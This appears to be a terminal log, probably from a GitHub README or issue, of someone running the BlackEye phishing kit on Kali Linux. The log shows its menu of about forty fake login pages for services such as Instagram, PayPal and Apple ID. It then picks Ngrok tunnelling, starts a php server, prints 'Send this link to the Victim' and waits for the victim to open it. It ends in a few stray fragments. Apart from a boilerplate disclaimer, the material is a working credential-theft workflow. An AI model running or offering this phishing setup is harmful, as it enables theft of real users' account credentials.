 ┌──(root㉿kali)-[/home/blackeye-im]
└─# ls
blackeye.sh index.html LICENSE README.md 'Screenshot from 2020-08-08 14-25-39.png' setup.sh sites tmxsp.sh
┌──(root㉿kali)-[/home/blackeye-im]
└─# ./blackeye.sh
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by BlackEye. ::
:: Only use for educational purporses!! ::
:: BLACKEYE-IM! By @The-Burning ::
[01] Instagram [17] DropBox [33] eBay
[02] Facebook [18] Line [34] Amazon
[03] Snapchat [19] Shopify [35] iCloud
[04] Twitter [20] Messenger [36] Spotify
[05] Github [21] GitLab [37] Netflix
[06] Google [22] Twitch [38] Reddit
[07] Origin [23] MySpace [39] StackOverflow
[08] Yahoo [24] Badoo [40] Custom
[09] Linkedin [25] VK
[10] Protonmail [26] Yandex
[11] Wordpress [27] devianART
[12] Microsoft [28] Wi-Fi
[13] IGFollowers [29] PayPal
[14] Pinterest [30] Steam
[15] Apple ID [31] Tiktok
[16] Verizon [32] Playstation
┌─[ Choose an option:]─[~]
└──╼ ~ 1
1.Ngrok
2.Localtunnel
┌─[ Choose the tunneling method:]─[~]
└──╼ ~ 1
[*] Downloading Ngrok...
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Victim: https://d228- -137.ngrok.io
./blackeye.sh: line 412: jq: command not found
./blackeye.sh: line 412: xsel: command not found
./blackeye.sh: line 412: xsel: command not found
[*] Use shortened link instead:
[*] Waiting victim open the link ...
File Syst
Home
ngrok